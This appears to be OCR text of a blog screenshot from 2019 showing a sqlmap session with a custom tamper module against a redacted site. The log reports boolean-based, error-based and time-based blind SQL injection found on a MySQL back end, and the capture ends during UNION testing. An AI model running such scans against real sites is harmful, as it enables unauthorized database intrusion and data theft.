 C:\Users\chenchuan\Desktop\SQLMAP>python2 sqlmap.py -u "http:/ /index.php?id=1*" --dbs --tamper=tamper
{1.3.8.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
l applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:27:16 /2019-12-19/
[16:27:16] [INFO] loading tamper module 'tamper'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[16:27:18] [INFO] testing connection to the target URL
[16:27:19] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:27:19] [INFO] testing if the target URL content is stable
[16:27:19] [INFO] target URL content is stable
[16:27:19] [INFO] testing if URI parameter '#1*' is dynamic
[16:27:19] [INFO] URI parameter '#1*' appears to be dynamic
[16:27:19] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[16:27:19] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[16:27:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:27:23] [INFO] URI parameter '#1*' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="\u8fd9\u662f\u7b
c\u4e00\u7bc7\u6587\u7ae0")
[16:27:23] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[16:27:24] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[16:27:24] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[16:27:24] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[16:27:24] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[16:27:24] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[16:27:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:27:24] [INFO] URI parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[16:27:24] [INFO] testing 'MySQL inline queries'
[16:27:24] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[16:27:24] [WARNING] reflective value(s) found and filtering out
[16:27:24] [WARNING] time-based comparison requires larger statistical model, please wait............ (done)
[16:27:26] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:27:26] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[16:27:26] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[16:27:26] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[16:27:26] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[16:27:26] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:27:36] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[16:27:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:27:37] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other technique fo
nd
[16:27:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
远洋的小船